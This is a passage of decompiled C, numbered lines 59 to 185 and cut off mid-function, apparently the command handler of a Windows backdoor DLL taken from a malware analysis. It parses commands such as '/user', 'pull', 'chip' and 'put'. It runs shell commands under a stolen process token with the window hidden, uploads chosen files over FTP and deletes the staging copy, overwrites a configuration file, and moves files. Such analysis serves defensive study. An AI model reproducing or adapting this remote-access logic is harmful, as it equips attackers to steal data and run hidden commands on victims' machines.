 59 memset_10002DB0((unsigned __int8 *)&String1, 0, 0x208u);
60 memset_10002DB0((unsigned __int8 *)v24, 0, 0x3E8u);
61 v2 = lstrlenW(L"cmd /c");
62 if ( StrCmpNW(a1, L"cmd /c", v2) )
63 {
64 v17 = lstrlenW(L"/user");
65 if ( !StrCmpNW(a1, L"/user", v17) )
66 {
67 v18 = lstrlenW(L"/user");
68 v19 = sub_10002AB4();
69 v20 = OpenProcess(0x400u, 0, v19);
70 v32 = (int)v20;
71 if ( v20 && OpenProcessToken(v20, 0xF01FFu, (PHANDLE)&lpString) )
72 {
73 if ( StrStrW(a1, aStext) || StrStrW(a1, L">") )
74 {
75 SHGetFolderPathW(0, 28, (HANDLE)lpString, 0, &String1);
76 lstrcatW(&String1, L"\\Temp\\");
77 lstrcatW(&String1, L"temp.ini");
78 wsprintfA(v24, "%ws %ws \"%ws\"", a2, a1 + 2 * v18 + 2, &String1);
79 }
80 else
81 {
82 wsprintfA(v24, "%ws %ws", a2, a1 + 2 * v18 + 2);
83 }
84 memset_10002DB0((unsigned __int8 *)&v26, 0, 0x44u);
85 v26 = 68;
86 v27 = 0;
87 v28 = 0;
88 v29 = 0;
89 v30 = 0;
90 v31 = 0;
91 v21 = 0;
92 if ( v24[0] == 32 )
93 {
94 do
95 ++v21;
96 while ( v24[v21] == 32 );
97 }
98 CreateProcessAsUserA(
99 (HANDLE)lpString,
100 0,
101 &v24[v21],
102 0,
103 0,
104 0,
105 0x8000000u,
106 0,
107 0,
108 (LPSTARTUPINFOA)&v26,
109 (LPPROCESS_INFORMATION)&v28);
110 CloseHandle(lpString);
111 CloseHandle(v32);
112 }
113 goto LABEL_34;
114 }
115 if ( StrStrW(a1, aStext) )
116 {
117 GetTempPathW(260, &String1);
118 lstrcatW(&String1, L"temp.ini");
119 wsprintfA(v24, "%ws %ws \"%ws\"", a2, a1, &String1);
120 }
121 else
122 {
123 wsprintfA(v24, "%ws %ws", a2, a1);
124 }
125 v16 = 0;
126 if ( v24[0] == 32 )
127 {
128 do
129 ++v16;
130 while ( v24[v16] == 32 );
131 }
132 }
133 else
134 {
135 GetTempPathW(260, &String1);
136 lstrcatW(&String1, L"temp.ini");
137 if ( StrStrW(a1, L"pull") )
138 {
139 if ( StrStrW(a1, L"/f") )
140 {
141 v3 = StrStrW(a1, L"pull");
142 v4 = lstrlenW(L"pull");
143 CopyFileW((LPCWSTR)(v3 + 2 * v4 + 8), &String1, 0);
144 v5 = FtpPutFile_10001C5E(&String1, (int)&v23);
145 DeleteFileW(&String1);
146 }
147 else
148 {
149 v6 = StrStrW(a1, L"pull");
150 v7 = lstrlenW(L"pull");
151 v5 = FtpPutFile_10001C5E((LPCWSTR)(v6 + 2 * v7 + 2), (int)&v23);
152 }
153 return v5;
154 }
155 if ( StrStrW(a1, L"chip") )
156 {
157 v38 = lstrlenW(L"chip") + 1;
158 DeleteFileW(&unk_10005910);
159 v9 = StrStrW(a1, L"chip");
160 v10 = (const WCHAR *)(v9 + 2 * v38);
161 v11 = 2 * lstrlenW((LPCWSTR)(v9 + 2 * v38));
162 lpString = (LPCSTR)LocalAlloc(64, v11);
163 WideCharToMultiByte(0, 0, v10, -1, (LPSTR)lpString, v11, 0, 0);
164 v12 = (void *)CreateFileW(&unk_10005910, 0x10000000, 2, 0, 2, 32, 0);
165 v13 = lstrlenA(lpString);
166 WriteFile(v12, lpString, v13, (LPDWORD)&v33, 0);
167 CloseHandle(v12);
168 LocalFree(lpString);
169 dword_100056D8 = 0;
170 return 1;
171 }
172 if ( StrStrW(a1, L"put") )
173 {
174 v14 = lstrlenW(L"put");
175 v15 = StrStrW(a1, L"put");
176 CopyFileW(a2, (LPCWSTR)(v15 + 2 * v14 + 2), 0);
177 DeleteFileW(a2);
178 return 1;
179 }
180 if ( StrStrW(a1, L">") )
181 wsprintfA(v24, "%ws \"%ws\"", a1, &String1);
182 else
183 wsprintfA(v24, "%ws", a1);
184 v16 = 0;
185 if ( v24[0] == 32 )